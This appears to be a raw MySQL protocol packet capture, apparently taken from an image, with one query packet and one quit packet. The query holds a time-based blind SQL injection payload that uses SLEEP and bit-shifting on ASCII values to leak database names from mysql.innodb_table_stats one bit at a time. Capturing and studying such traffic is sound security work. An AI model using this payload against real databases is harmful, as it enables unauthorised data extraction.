 Packet Length: 124
Packet Number: 0
Request Command Query
Command: Query (3)
Statement: SELECT SLEEP((SELECT ASCII(substr((SELECT group_concat(database_name) FROM mysql.innodb_table_stats), 1, 1)) >> 7 & 1) * 3)
MySQL Protocol
Packet Length: 1
Packet Number: 0
Request Command Quit
Command: Quit (1)